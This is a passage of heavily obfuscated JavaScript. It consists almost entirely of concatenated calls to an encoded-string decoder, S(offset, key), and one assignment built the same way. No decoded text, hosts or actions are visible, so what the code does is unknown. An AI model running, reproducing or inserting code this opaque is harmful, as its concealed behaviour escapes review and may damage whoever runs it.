,'DJoh')+S(0xcee,'qe#T')+S(0xc3a,'xaOs')+S(0x41e,'qPeS')+S(0x3bb,'ovYV')+S(0x712,'kjAS')+S(0xb0c,'Fcsa')+S(0xff4,'3bsr')+S(0x6f7,'^ZdC')+S(0xfea,'])oS')+S(0xdb4,'MoLD')+S(0xc0c,'%lqf')+S(0xfd9,'Km99')+S(0xe48,'7KBk')+S(0xb14,'^ZdC')+S(0x1235,'uHg]')+S(0xdd9,'hb17')+S(0x1bc,'MoLD')+S(0x1337,'1$$Q')+S(0x68f,'QDJt')+S(0xd15,'@P]t')+S(0x98e,'^ZdC')+S(0x738,'qPeS')+S(0x591,'^ZdC')+S(0x13ca,'7C%[')+S(0x1539,'3n0]')+S(0xaa0,'3n0]')+S(0x293,'t(5s')+S(0xc21,'mD8R')+S(0x7bc,'uHg]')+S(0x3d1,'@P]t')+S(0xbfa,'(OU1')+S(0xda1,'xaOs')+S(0x144d,'IE4m')+S(0x986,'Yipp')+S(0x822,'L[w)')+S(0xcb5,'[sN$')+S(0xebe,'[sN$')+S(0x203,'srfF')+S(0x1e0,'(^Kf')+S(0x463,'XQOJ')+S(0xa6b,'IE4m')+S(0x101f,'ovYV')+S(0x1343,'@P]t')+S(0x14c9,'srfF')+S(0x36d,'[]Up')+S(0x2fa,'3n0]')+S(0xc9e,'Yipp')+S(0x115b,'Z%4i')+S(0x1096,'kjAS')+S(0xe92,'nqs0')+S(0x732,'nqs0')+S(0x12b2,'xaOs')+S(0x1599,'@P]t')+S(0x5ad,'Tp($')+S(0x885,'1$$Q')+S(0xcd3,'IE4m')+S(0x3e6,'qe#T')+S(0x10b9,'[]Up')+S(0x33e,'MoLD')+S(0xd4e,'a4mJ')+S(0x661,'uHg]')+S(0x142e,'DJoh')+S(0x1042,'IE4m')+S(0xc02,'1$$Q')+S(0x111c,'3bsr')+S(0x28d,'])oS')+S(0x15c2,'IE4m')+S(0xf1e,'Fcsa')+S(0x527,'xaOs')+S(0xb4b,'srmc')+S(0x1577,'MoLD')+S(0x1349,'IE4m')+S(0xd1b,'Z%4i')+S(0x1333,'mD8R')+S(0xb04,'qe#T')+S(0x8df,'PIfQ')+S(0xfa2,'%lqf')+S(0x10e4,'(^Kf')+S(0x8be,'Yipp')+S(0x48a,'0heW')+S(0xcae,'@P]t')+S(0x1295,'IE4m')+S(0x12d8,'QDJt')+S(0x5d4,'[sN$')+S(0xb5,'cVuy')+S(0x8ab,'a4mJ')+S(0x1050,'L[w)')+S(0x15d5,'qe#T')+S(0x979,'PIfQ')+S(0x8de,'])oS')+S(0xfde,'mD8R')+S(0x6bd,'MoLD')+S(0xf9e,'Fcsa')+S(0xa65,'1$$Q')+S(0x1a3,'4Q@*')+S(0xb9c,'YeNQ')+S(0x1597,'PIfQ')+S(0x12ad,'nqs0')+S(0x8bb,'7V7]')+S(0x15c3,'DJoh')+S(0x954,'qc$@')+S(0xac7,'srmc')+S(0x23d,'%lqf')+S(0x6e0,'srfF')+S(0xb1e,'xaOs')+S(0xc8f,'3bsr')+S(0x10c0,'7C%[')+S(0xda4,'^ZdC')+S(0x116b,'])oS')+S(0xe7f,'7C%[')+S(0x5f1,'Tp($')+S(0x1552,'7V7]')+S(0x6e4,'0heW')+S(0xfc3,'])oS')+S(0x506,'DJoh')+S(0x135b,'PIfQ')+S(0x4ee,'srmc')+S(0x10d6,'ovYV')+S(0x1c4,'XQOJ')+S(0x1279,'srfF')+S(0x7bf,'7C%[')+S(0x11f9,'7C%[')+S(0xb9d,'36$%')+S(0xf8b,'qe#T')+S(0x235,'%lqf')+S(0xc7a,'srmc')+S(0x1073,'])oS')+S(0x15b4,'[sN$')+S(0x828,'L[w)')+S(0x1047,'MoLD')+S(0x190,'3n0]')+S(0xac9,'1$$Q')+S(0x141,'(^Kf')+S(0x18b,'nqs0'))+(S(0x5e0,'@P]t')+S(0xd8a,'3n0]')+S(0x1f4,'YeNQ')+S(0x155c,'t(5s')+S(0x9ff,'YeNQ')+S(0x1175,'nqs0')+S(0x93b,'4Q@*')+S(0xb0,'[sN$')+S(0x5be,'a4mJ')+S(0x5ac,'%lqf')+S(0xd34,'IE4m')+S(0x153e,'(OU1')+S(0x377,'1$$Q')+S(0x10ac,'cul%')+S(0x30a,'IE4m')+S(0x1278,'nqs0')+S(0x963,'c*lb')+S(0x1af,'c*lb')+S(0x1558,'[sN$')+S(0x592,'c*lb')+S(0x1244,'])oS')+S(0x74f,'a4mJ')+S(0x10b2,'Km99')+S(0x308,'[]Up')+S(0x1035,'Km99')+S(0x4d0,'uHg]')+S(0x114d,'qc$@')+S(0xffe,'%M3s')+S(0x87a,'@P]t')+S(0xddd,'0heW')+S(0x10ef,'@P]t')+S(0xed4,'t(5s')+S(0xdcd,'36$%')+S(0x59c,'nqs0')+S(0x4af,'xaOs')+S(0x6a0,'Z%4i')+S(0x6d2,'7C%[')+S(0xed3,'%lqf')+S(0x1498,'srmc')+S(0x136c,'MoLD')+S(0x1569,'YeNQ')+S(0x95f,'qc$@')+S(0x446,'ovYV')+S(0x430,'nqs0')+S(0xdd6,'0heW')+S(0x461,'7V7]')+S(0x13d3,'qc$@')+S(0x983,'Km99')+S(0x85d,'36$%')+S(0x4cf,'L[w)')+S(0x1271,'Km99')+S(0xbf8,'4Q@*')+S(0xd68,'3n0]')+S(0xbf,'[]Up')+S(0xe36,'Tp($')+S(0x96f,'IE4m')+S(0x14cc,'srfF')+S(0x12b0,'0heW')+S(0x15af,'qPeS')+S(0x141f,'vCHm')+S(0x1089,'3n0]')+S(0x6e1,'%lqf')+S(0x1340,'cVuy')+S(0xab2,'xaOs')+S(0x528,'ovYV')+S(0xae2,'3n0]')+S(0xdd8,'cVuy')+S(0x58a,'uHg]')+S(0x70a,'Z%4i')+S(0xebb,'[]Up')+S(0xc74,'@P]t')+S(0xb99,'QDJt')+S(0x6a7,'ovYV')+S(0xd98,'7C%[')+S(0x392,'Z%4i')+S(0x61f,'DJoh')+S(0x108a,'hb17')+S(0x995,'1$$Q')+S(0xbed,'qPeS')+S(0x14cb,'3n0]')+S(0xd0,'xaOs')+S(0x8e8,'srfF')+S(0xd20,'Km99')+S(0xed8,'])oS')+S(0x989,'YeNQ')+S(0x1010,'Km99')+S(0x6ab,'uHg]')+S(0x180,'t(5s')+S(0x15ea,'PIfQ')+S(0x9f5,'Tp($')+S(0xab1,'%M3s')+S(0x1190,'3bsr')+S(0x917,'])oS')+S(0x5d8,'Km99')+S(0x7c4,'36$%')+S(0x82d,'MoLD')+S(0x8cb,'[]Up')+S(0x12cb,'c*lb')+S(0x772,'ovYV')+S(0x607,'XQOJ')+S(0xc5,'srmc')+S(0x120e,'uHg]')+S(0x1526,'])oS')+S(0x968,'vCHm')+S(0x367,'0heW')+S(0x855,'xaOs')+S(0x35c,'t(5s')+S(0x1052,'])oS')+S(0x5c5,'qe#T')+S(0x686,'t(5s')+S(0xb85,'srmc')+S(0xf2c,'MoLD')+S(0x489,'MoLD')+S(0xced,'7C%[')+S(0x36e,'srmc')+S(0xfed,'t(5s')+S(0x10b6,'7V7]')+S(0xdf,'1$$Q')+S(0x846,'7C%[')+S(0x17c,'QDJt')+S(0x8f5,'!YOY')+S(0xda7,'a4mJ')+S(0x1049,'ovYV')+S(0x676,'!YOY')+S(0x683,'!YOY')+S(0xbb9,'3n0]')+S(0x812,'(^Kf')+S(0xa3b,'36$%')+S(0x23c,'!YOY')+S(0xd44,'36$%')+S(0x14a7,'hb17')+S(0x14f,'XQOJ')+S(0xc97,'1$$Q')+S(0x7bb,'7C%[')+S(0x6b7,'ovYV')+S(0x12c5,'@P]t')+S(0x10af,'ovYV')+S(0xe0b,'c*lb')+S(0x692,'srfF')+S(0x6fd,'PIfQ')+S(0xc13,'ovYV')+S(0x6d5,'%lqf')+S(0xecb,'1$$Q')+S(0x5da,'srfF')+S(0xbe2,'3bsr')+S(0x1398,'7C%[')+S(0x14f1,'3n0]')+S(0x305,'Yipp')+S(0xdde,'36$%')+S(0x1138,'t(5s')+S(0x115e,'ovYV')+S(0xfb3,'%M3s')+S(0xe58,'c*lb')+S(0x5e6,'36$%')+S(0xe2e,'mD8R')+S(0xb7,'t(5s')+S(0x1315,'ovYV')+S(0x298,'qPeS')+S(0x10b5,'t(5s')+S(0x363,'!YOY')+S(0xbae,'uHg]')+S(0x1174,'Yipp')+S(0x360,'nqs0')+S(0x66a,'IE4m')+S(0x882,'])oS')+S(0x498,'^ZdC')+S(0x99b,'cul%')+S(0x1406,'4Q@*')+S(0x988,'hb17')+S(0xadd,'@P]t')+S(0x15a7,'nqs0')+S(0x15ef,'%M3s')+S(0xebc,'cul%')+S(0x1074,'%lqf')+S(0xa30,'DJoh')+S(0xf50,'(OU1')+S(0x1545,'hb17')+S(0x4e9,'a4mJ')+S(0x91d,'srfF')+S(0xa3c,'7V7]')+S(0xd5c,'(OU1')+S(0xe4f,'qe#T')+S(0x35d,'qPeS')+S(0x1441,'0heW')+S(0xa98,'XQOJ')+S(0xf03,'a4mJ')+S(0x13c,'!YOY')+S(0x9dc,'Fcsa')+S(0x120a,'mD8R')+S(0x1440,'a4mJ')+S(0xe5b,'cVuy')+S(0x8a3,'hb17')+S(0x44c,'nqs0')+S(0x43d,'7C%[')+S(0x9c9,'IE4m')+S(0x2c4,'3bsr')+S(0xcf4,'Fcsa')+S(0xa7e,'mD8R')+S(0x1159,'1$$Q')+S(0x15cc,'nqs0'))+(S(0x837,'mD8R')+S(0x1df,'3bsr')+S(0x55f,'])oS')+S(0x985,'4Q@*')+S(0x1308,'srfF')+S(0x1085,'%lqf')+S(0x1348,'t(5s')+S(0x204,'uHg]')+S(0xc89,'Km99')+S(0x11dd,'@P]t')+S(0x340,'@P]t')+S(0x1541,'c*lb')+S(0x86b,'@P]t')+S(0x1058,'0heW')+S(0x11d4,'hb17')+S(0x715,'0heW')+S(0xd9f,'t(5s')+S(0xf98,'c*lb')+S(0xd9b,'cVuy')+S(0x15ce,'(^Kf')+S(0xaa5,'[]Up')+S(0x564,'t(5s')+S(0xf39,'nqs0')+S(0x142a,'3bsr')+S(0x12c4,'vCHm')+S(0x140f,'Fcsa')+S(0x78d,'Tp($')+S(0x10fa,'XQOJ')+S(0x31c,'qe#T')+S(0x12c9,'36$%')+S(0x1293,'cul%')+S(0xdd5,'Km99')+S(0x1182,'(^Kf')+S(0x63c,'^ZdC')+S(0x1080,'YeNQ')+S(0x172,'[sN$')+S(0xb4e,'(^Kf')+S(0xf80,'7C%[')+S(0xaf5,'xaOs')+S(0x5ae,'])oS')+S(0xb46,'Yipp')+S(0x1587,'(^Kf')+S(0x3d9,'cul%')+S(0x1475,'L[w)')+S(0xdad,'Tp($')+S(0xbda,'qc$@')+S(0xde5,'(^Kf')+S(0xfeb,'PIfQ')+S(0x1069,'L[w)')+S(0xa6a,'MoLD')+S(0x47f,'0heW')+S(0x635,'(^Kf')+S(0x6ea,'c*lb')+S(0x119d,'QDJt')+S(0x879,'^ZdC')+S(0x889,'36$%')+S(0x33c,'QDJt')+S(0x15ec,'0heW')+S(0x1076,'%M3s')+S(0xc0a,'srfF')+S(0xc4b,'DJoh')+S(0x4ef,'])oS')+S(0x1166,'Yipp')+S(0x15ed,'4Q@*')+S(0x62b,'kjAS')+S(0xff7,'DJoh')+S(0x14d2,'t(5s')+S(0xa84,'0heW')+S(0xe27,'t(5s')+S(0x94e,'hb17')+S(0xbdd,'ovYV')+S(0xea7,'7C%[')+S(0xbf3,'t(5s')+S(0xc50,'3n0]')+S(0x9e6,'mD8R')+S(0x388,'uHg]')+S(0x2a6,'t(5s')+S(0x13f6,'qc$@')+S(0xc2b,'[]Up')+S(0x110d,'0heW')+S(0xf65,'%lqf')+S(0x8c0,'qe#T')+S(0xede,'@P]t')+S(0x454,'srfF')+S(0x516,'qPeS')+S(0xb06,'c*lb')+S(0x453,'vCHm')+S(0xca4,'xaOs')+S(0x1592,'a4mJ')+S(0xd9,'36$%')+S(0xdf5,'Yipp')+S(0xc8,'0heW')+S(0x11a2,'QDJt')+S(0x11fe,'Tp($')+S(0x15b6,'Fcsa')+S(0x8fc,'@P]t')+S(0x41b,'^ZdC')+S(0x856,'[sN$')+S(0xc98,'L[w)')+S(0x2cc,'Tp($')+S(0xcf1,'YeNQ')+S(0x212,'%M3s')+S(0x136d,'c*lb')+S(0xccf,'(OU1')+S(0x399,'cVuy')+S(0xfad,'YeNQ')+S(0xc9f,'DJoh')+S(0x1263,'uHg]')+S(0x105a,'7C%[')+S(0x11cb,'c*lb')+S(0xdac,'srmc')+S(0x10ed,'(OU1')+S(0x638,'7KBk')+S(0x1188,'7V7]')+S(0x5fc,'(OU1')+S(0xab4,'IE4m')+S(0x6c3,'qe#T')+S(0x11d8,'a4mJ')+S(0x663,'1$$Q')+S(0x15f4,'qe#T')+S(0xc36,'Yipp')+S(0x872,'7C%[')+S(0x762,'YeNQ')+S(0x1066,'kjAS')+S(0x15a8,'])oS')+S(0x10d8,'srfF')+S(0xbb8,'@P]t')+S(0x993,'Z%4i')+S(0x434,'QDJt')+S(0x1015,'XQOJ')+S(0x1211,'YeNQ')+S(0x1327,'36$%')+S(0x1123,'xaOs')+S(0xb01,'cul%')+S(0x118c,'4Q@*')+S(0x11e4,'t(5s')+S(0xd3e,'qc$@')+S(0x6f1,'3n0]')+S(0x117f,'xaOs')+S(0x999,'%M3s')+S(0x313,'7C%[')+S(0xd7,'cul%')+S(0x68e,'a4mJ')+S(0x93a,'L[w)')+S(0x1132,'1$$Q')+S(0xaba,'PIfQ')+S(0xd76,'DJoh')+S(0x3dc,'%M3s')+S(0xad7,'7V7]')+S(0x8f7,'xaOs')+S(0x8e7,'kjAS')+S(0x834,'[]Up')+S(0xb4a,'(OU1')+S(0xd8c,'PIfQ')+S(0xa71,'qc$@')+S(0xa01,'Km99')+S(0x233,'cVuy')+S(0xad9,'cul%')+S(0xf0f,'uHg]')+S(0x451,'vCHm')+S(0x1053,'(OU1')+S(0x1394,'vCHm')+S(0x11e8,'7V7]')+S(0x326,'0heW')+S(0xe03,'XQOJ')+S(0x55c,'uHg]')+S(0x1071,'srfF')+S(0x456,'mD8R')+S(0x217,'Fcsa')+S(0x517,'IE4m')+S(0xe8f,'Yipp')+S(0x3f3,'Yipp')+S(0xbea,'qPeS')+S(0xdca,'36$%')+S(0x799,'Yipp')+S(0x12d5,'PIfQ')+S(0x12f6,'%lqf')+S(0x497,'0heW')+S(0x6c7,'IE4m')+S(0x4a3,'qPeS')+S(0x147e,'qPeS')+S(0xe5e,'3n0]')+S(0x730,'srfF')+S(0x6c5,'qc$@')+S(0x750,'QDJt')+S(0xd8b,'PIfQ')+S(0x2ea,'Z%4i')+S(0xe0e,'uHg]')+S(0x11ea,'1$$Q')+S(0xeb7,'uHg]')+S(0xed1,'DJoh')+S(0x11fb,'qe#T')+S(0x72f,'!YOY')+S(0x1d6,'[]Up')+S(0xc39,'Tp($')+S(0xafb,'[]Up')+S(0x1486,'cul%')+S(0x1523,'YeNQ')+S(0x8b9,'XQOJ')+S(0x113a,'])oS'))+(S(0x222,'xaOs')+S(0x726,'cul%')+S(0x348,'36$%')+S(0xedb,'cVuy')+S(0xd7a,'(^Kf')+S(0xd7f,'qe#T')+S(0x782,'MoLD')+S(0x158d,'t(5s')+S(0x1347,'kjAS')+S(0x12c7,'4Q@*')+S(0x2ff,'IE4m')+S(0xedc,'t(5s')),c[S(0xc22,'(^Kf')]=S(0xb49,'qe#T')+S(0x41c,'1$$Q')+S(0x144,'ovYV')+S(0x978,'XQOJ')+S(0x10eb,'ovYV')+S(0x1014,'3n0]')+S(0xf02,'Z%4i')+S(0x142,'t(5s')+S(0x15e2,'vCHm')+S(0xf37,'7V7]')+S(0x9cf,'(^Kf')+S(0x706,'qc$@')+S(0x1314,'3bsr')+S(0xcb9,'Z%4i')+S(0x12d0,'a4mJ')+S(0xbf5,'4Q@*')+S(0xed,'1$$Q')+S(0x1219,'1$$Q')+S(0xb72,'(^Kf')+S(0x5c9,'@P]t')+S(0x1328,'Z%4i')+S(0x54e,'PIfQ')+S(0x4f7,'[]Up')+S(0x3d4,'!YOY')+S(0x981,'3bsr')+S(0xfc8,'uHg]')+S(0x920,'nqs0')+S(0x7f9,'Z%4i')+S(0x7e2,'7V7]')+S(0x84f,'4Q@*')+S(0xc6c,'[]Up')+S(0x13bb,'7V7]')+S(0x796,'(OU1')+S(0x256,'0heW')+S(0x1457,'Km99')+S(0xa2f,'cVuy')+S(0xcd2,'36$%')+S(0xd3b,'Tp($')+S(0xe33,'a4mJ')+S(0x12d2,'a4mJ')+S(0x133,'L[w)')+S(0x69b,'kjAS')+S(0x701,'Km99')+S(0x61e,'Z%4i')+S(0x333,'ovYV')+S(0x8f9,'[]Up')+S(0x57e,'t(5s')+S(0xa63,'vCHm')+S(0x128e,'@P]t')+S(0x29e,'cul%')+S(0x575,'1$$Q')+S(0x481,'c*lb')+S(0x11cf,'IE4m')+S(0x7b2,'Z%4i')+S(0xd77,'[]Up')+S(0xa14,'cVuy')+S(0xcf7,'L[w)')+S(0x6f5,'[]Up')+S(0x464,'DJoh')+S(0x315,'])oS')+S(0xf2,'Fcsa')+S(0x1301,'kjAS')+S(0x2a9,'4Q@*')+S(0x11a7,'7KBk')+S(0x427,'ovYV')+S(0x87d,'@P]t')+S(0x249,'kjAS')+S(0x499,'ovYV')+S(0xbe3,'qe#T')+S(0x122d,'@P]t')+S(0x3f4,'(OU1')+S(0x1261,'hb17')+S(0x12b,'[sN$')+S(0x2a5,'t(5s')+S(0x1298,'IE4m')+S(0xb5d,'a4mJ')+S(0x83f,'PIfQ')+S(0x605,'PIfQ')+S(0xf45,'qPeS')+S(0x124c,'srfF')+S(0x9ec,'srfF')+S(0xac,'(^Kf')+S(0x1ba,'Yipp')+S(0x44e,'IE4m')+S(0xbec,'hb17')+S(0xd9a,'QDJt')+S(0x22a,'kjAS')+S(0x170,'[]Up')+S(0xada,'(^Kf')+S(0x1251,'MoLD')+S(0x1110,'vCHm')+S(0x1390,'3bsr')+S(0xb6d,'(OU1')+S(0x1472,'Tp($')+S(0xefe,'!YOY')+S(0x63f,'DJoh')+S(0x7b6,'ovYV')+S(0x97f,'ovYV')+S(0x13a5,'(OU1')+S(0x961,'MoLD')+S(0x109e,'3n0]')+S(0x912,'c*lb')+S(0x13ae,'QDJt')+S(0x15e9,'%lqf')+S(0xacd,'QDJt')+S(0xe74,'srfF')+S(0x5b7,'Fcsa')+S(0x1372,'srfF')+S(0x1212,'uHg]')+S(0xb8b,'Fcsa')+S(0x12db,'qPeS')+S(0x1e2,'3n0]')+S(0xd79,'Z%4i')+S(0xc37,'4Q@*')+S(0x3a4,'qPeS')+S(0x67c,'36$%')+S(0x121,'(OU1')+S(0xeaf,'(OU1')+S(0x15e6,'4Q@*')+S(0xef9,'srmc')+S(0x12e0,'YeNQ')+S(0x1571,'QDJt')+S(0xa9b,'L[w)')+S(0x390,'L[w)')+S(0x11c1,'kjAS')+S(0x1032,'3bsr')+S(0x1543,'PIfQ')+S(0xd97,'4Q@*')+S(0x597,'vCHm')+S(0xddb,'xaOs')+S(0xde,'%M3s')+S(0x7c6,'4Q@*')+S(0x1407,'qe#T')+S(0xf58,'L[w)')+S(0x1510,'PIfQ')+S(0x1581,'[sN$')+S(0xc2,'YeNQ')+S(0x827,'L[w)')+S(0x120,'YeNQ')+S(0x59b,'Z%4i')+S(0xb2c,'36$%')+S(0x1447,'ovYV')+S(0x14b2,'[]Up')+S(0x1087,'Tp($')+S(0x8b4,'3bsr')+S(0x286,'cVuy')+S(0x154b,'%lqf')+S(0x401,'7KBk')+S(0xe02,'srfF')+S(0x409,'1$$Q')+S(0xcff,'XQOJ')+S(0x20c,'(^Kf')+S(0x1176,'Km99')+S(0x362,'36$%')+S(0x60a,'0heW')+S(0x13f4,'cul%')+S(0xaef,'srmc')+S(0x424,'t(5s')+S(0x237,'srfF')+S(0x4ed,'Z%4i')+S(0x48f,'cVuy')+S(0x108e,'])oS')+S(0x1115,'t(5s')+S(0x13c9,'])oS')+S(0x131c,'XQOJ')+S(0xe82,'t(5s')+S(0xac3,'!YOY')+S(0xcd4,'qPeS')+S(0xf72,'])oS')+S(0xdfc,'Tp($')+S(0x911,'DJoh')+S(0x9b6,'Km99')+S(0x29f,'[sN$')+S(0x4ec,'PIfQ')+S(0x104e,'Tp($')+S(0x99e,'QDJt')+S(0x364,'a4mJ')+S(0x181,'vCHm')+S(0x3cf,'PIfQ')+S(0x83e,'nqs0')+S(0xe52,'hb17')+S(0x845,'%lqf')+S(0xe12,'7C%[')+S(0x1456,'Fcsa')+S(0x50d,'srfF')+S(0x73c,'3n0]')+S(0x8ed,'MoLD')+S(0x45d,'3n0]')+S(0xa9d,'Tp($')+S(0x118e,'QDJt')+S(0x438,'%lqf')+S(0xb03,'ovYV')+S(0xaf0,'cVuy')+S(0x282,'YeNQ')+S(0x12df,'36$%')+S(0xe06,'xaOs')+S(0xa49,'4Q@*')+S(0xbf0,'@P]t')+S(0xab3,'(^Kf')+S(0x176,'XQOJ')+(S(0x913,'7C%[')+S(0x8a2,'Z%4i')+S(0x475,'Z%4i')+S(0x8a0,'!YOY')+S(0x96c,'XQOJ')+S(0xeab,'qe#T')+S(0x7c5,'cul%')+S(0xf5f,'[]Up')+S(0xca3,'%M3s')+S(0x14ad,'ovYV')+S(0x1cd,'[]Up')+S(0xd52,'cVuy')+S(0x13ac,'DJoh')+S(0x135d,'PIfQ')+S(0x14f6,'@P]t')+S(0x10b8,'7C%[')+S(0xfd5,'vCHm')+S(0xb3d,'uHg]')+S(0xac0,'^ZdC')+S(0x153d,'ovYV')+S(0x264,'4Q@*')+S(0x1164,'%M3s')+S(0xe1c,'YeNQ')+S(0x231,'a4mJ')+S(0x1082,'%M3s')+S(0x14d1,'7KBk')+S(0xa58,'7C%[')+S(0x1387,'xaOs')+S(0xb38,'PIfQ')+S(0x159,'0heW')+S(0xbf6,'srfF')+S(0xce5,'^ZdC')+S(0xd2e,'cVuy')+S(0x9e8,'(OU1')+S(0xdbf,'srmc')+S(0x126c,'%lqf')+S(0x287,'srfF')+S(0x2c9,'mD8R')+S(0xb47,'qc$@')+S(0xdee,'MoLD')+S(0x1583,'[]Up')+S(0xfc,'vCHm')+S(0x1144,'3n0]')+S(0x1546,'3bsr')+S(0xc23,'7C%[')+S(0xa67,'L[w)')+S(0x155,'36$%')+S(0x532,'Fcsa')+S(0xeeb,'0heW')+S(0x278,'cVuy')+S(0x137b,'srfF')+S(0x9e2,'(OU1')+S(0xc82,'ovYV')+S(0x112,'IE4m')+S(0x21d,'uHg]')+S(0x28c,'36$%')+S(0xc4e,'!YOY')+S(0x10bb,'(OU1')+S(0x653,'Yipp')+S(0x11db,'xaOs')+S(0x290,'%M3s')+S(0x53e,'Km99')+S(0xfe3,'Tp($')+S(0x1e9,'YeNQ')+S(0x903,'YeNQ')+S(0x1434,'DJoh')+S(0x1484,'36$%')+S(0x200,'[sN$')+S(0x17e,'L[w)')+S(0x9ca,'7C%[')+S(0x65b,'Z%4i')+S(0x660,'!YOY')+S(0x149d,'])oS')+S(0xe75,'srfF')+S(0xfd,'%M3s')+S(0x90b,'!YOY')+S(0x541,'XQOJ')+S(0x584,'Z%4i')+S(0x484,'(^Kf')+S(0x14bc,'L[w)')+S(0x944,'7C%[')+S(0xc1c,'qe#T')+S(0x14da,'[]Up')+S(0x645,'3bsr')+S(0x2bf,'a4mJ')+S(0xe85,'t(5s')+S(0xdf2,'MoLD')+S(0x51e,'7KBk')+S(0x3e0,'1$$Q')+S(0x92f,'nqs0')+S(0x4dc,'L[w)')+S(0xaeb,'Km99')+S(0x8f0,'mD8R')+S(0xa95,'7C%[')+S(0x1c1,'cVuy')+S(0x7ef,'kjAS')+S(0x117a,'(^Kf')+S(0x12f9,'srfF')+S(0x3ec,'Tp($')+S(0x547,'qPeS')+S(0x7a0,'nqs0')+S(0x142d,'nqs0')+S(0x15bc,'srmc')+S(0xa5a,'XQOJ')+S(0xf3f,'[sN$')+S(0x15c0,'4Q@*')+S(0x64f,'0heW')+S(0xa4d,'cVuy')+S(0x13cb,'Yipp')+S(0xb69,'!YOY')+S(0x1517,'mD8R')+S(0xbcb,'[sN$')+S(0xd4f,'!YOY')+S(0x887,'qPeS')+S(0xc06,'3n0]')+S(0x124a,'MoLD')+S(0x15d,'XQOJ')+S(0x311,'mD8R')+S(0x52d,'IE4m')+S(0x771,'%lqf')+S(0xb40,'qe#T')+S(0xcfc,'^ZdC')+S(0x62e,'L[w)')+S(0x11bd,'(^Kf')+S(0x9bf,'t(5s')+S(0xcd,'srmc')+S(0xc63,'7C%[')+S(0x1a0,'7C%[')+S(0x9d8,'])oS')+S(0x30c,'(OU1')+S(0xc3b,'!YOY')+S(0x942,'%lqf')+S(0xa0c,'Km99')+S(0x14fb,'3bsr')+S(0xceb,'cul%')+S(0x15f3,'[sN$')+S(0x9f6,'7V7]')+S(0x675,'mD8R')+S(0xf49,'@P]t')+S(0x155a,'srmc')+S(0xb44,'qPeS')+S(0x14f8,'xaOs')+S(0x125f,'Yipp')+S(0x1c7,'qPeS')+S(0xacc,'(OU1')+S(0xe59,'[sN$')+S(0x10f6,'qPeS')+S(0x21c,'!YOY')+S(0x86e,'qe#T')+S(0xd40,'^ZdC')+S(0x1286,'@P]t')+S(0xaa2,'c*lb')+S(0x12f7,'ovYV')+S(0xb6e,'0heW')+S(0xdb9,'7KBk')+S(0xd56,'hb17')+S(0x6a1,'[]Up')+S(0xb32,'qPeS')+S(0xa4e,'L[w)')+S(0x136e,'cVuy')+S(0x150f,'QDJt')+S(0x15cf,'L[w)')+S(0x20a,'uHg]')+S(0x1b6,'[sN$')+S(0x8a1,'Yipp')+S(0x562,'vCHm')+S(0xe1f,'MoLD')+S(0xb6b,'cul%')+S(0x1391,'])oS')+S(0x215,'Km99')+S(0x2a7,'7V7]')+S(0x455,'vCHm')+S(0x773,'a4mJ')+S(0x104d,'srmc')+S(0x5e2,'QDJt')+S(0x15ad,'DJoh')+S(0x14d4,'Km99')+S(0x1379,'QDJt')+S(0x1ff,'[]Up')+S(0xea2,'xaOs')+S(0x6a2,'mD8R')+S(0x9b0,'DJoh')+S(0x12e9,'3bsr')+S(0x880,'(OU1')+S(0xc53,'t(5s')+S(0x151f,'DJoh')+S(0x1243,'qc$@')+S(0x823,'kjAS')+S(0xd66,'4Q@*')+S(0x1473,'(^Kf')+S(0xb94,'PIfQ')+S(0x7b9,'mD8R')+S(0x73b,'srfF')+S(0x9b5,'Yipp')+S(0x89f,'!YOY')+S(0x1318,'xaOs')+S(0xec0,'%M3s')+S(0x14b5,'1$$Q')+S(0x73e,'Z%4i')+S(0xe4b,'c*lb'))+(S(0x1470,'xaOs')+S(0x158b,'3bsr')+S(0x501,'t(5s')+S(0x162,'IE4m')+S(0x5d0,'srmc')+S(0x1519,'vCHm')+S(0x15b8,'7KBk')+S(0x7a3,'3bsr')+S(0xbe6,'[sN$')+S(0x11f1,'3n0]')+S(0xf90,'srfF')+S(0x43a,'cVuy')+S(0x6c6,'QDJt')+S(0xdcf,'DJoh')+S(0x194,'(OU1')+S(0x1a8,'%lqf')+S(0x8d8,'PIfQ')+S(0x1121,'DJoh')+S(0x132e,'(^Kf')+S(0xe4d,'nqs0')+S(0x1507,'Fcsa')+S(0x1384,'nqs0')+S(0x15f1,'])oS')+S(0x39b,'7C%[')+S(0x960,'srmc')+S(0x3b9,'0heW')+S(0x125d,'vCHm')+S(0x29a,'ovYV')+S(0x5bd,'hb17')+S(0xf6c,'36$%')+S(0x900,'%M3s')+S(0x114f,'QDJt')+S(0xf6f,'a4mJ')+S(0x9cd,'3n0]')+S(0x369,'3bsr')+S(0xb39,'QDJt')+S(0xf4,'@P]t')+S(0xe1a,'3n0]')+S(0x839,'7KBk')+S(0x150b,'7KBk')+S(0x146c,'mD8R')+S(0xd39,'t(5s')+S(0xaf6,'Tp($')+S(0xabd,'srfF')+S(0x13b2,'IE4m')+S(0x75e,'hb17')+S(0x864,'1$$Q')+S(0xd5d,'[]Up')+S(0xec9,'(^Kf')+S(0x12b1,'qPeS')+S(0x1588,'QDJt')+S(0xcf3,'[sN$')+S(0x211,'@P]t')+S(0x133f,'DJoh')+S(0x105,'XQOJ')+S(0x126e,'srmc')+S(0xf4c,'Z%4i')+S(0x734,'L[w)')+S(0xd89,'qPeS')+S(0x4e6,'L[w)')+S(0x71a,'7KBk')+S(0xc38,'QDJt')+S(0x4b6,'vCHm')+S(0x134c,'36$%')+S(0x1463,'Fcsa')+S(0x1163,'uHg]')+S(0x546,'])oS')+S(0x1425,'nqs0')+S(0x7cc,'7V7]')+S(0x1208,'[]Up')+S(0xd5a,'36$%')+S(0x134,'nqs0')+S(0xba2,'hb17')+S(0x1584,'kjAS')+S(0x1152,'a4mJ')+S(0x1504,'7V7]')+S(0xdf7,'hb17')+S(0xe1b,'hb17')+S(0x1360,'Tp($')+S(0x724,'kjAS')+S(0x11f5,'(^Kf')+S(0x7f4,'ovYV')+S(0xdbb,'Z%4i')+S(0x733,'1$$Q')+S(0x103d,'QDJt')+S(0x1203,'3n0]')+S(0x15e8,'MoLD')+S(0x13c6,'%lqf')+S(0xf5c,'qc$@')+S(0x927,'!YOY')+S(0x2fd,'!YOY')+S(0x1177,'7V7]')+S(0x280,'IE4m')+S(0x1313,'srmc')+S(0x12bc,'%lqf')+S(0x4b9,'%M3s')+S(0x928,'vCHm')+S(0xd86,'nqs0')+S(0x11be,'PIfQ')+S(0x11e5,'hb17')+S(0x14c4,'L[w)')+S(0xadb,'srmc')+S(0x990,'1$$Q')+S(0x13dc,'Fcsa')+S(0xb3,'c*lb')+S(0x886,'vCHm')+S(0x7e7,'Tp($')+S(0xf6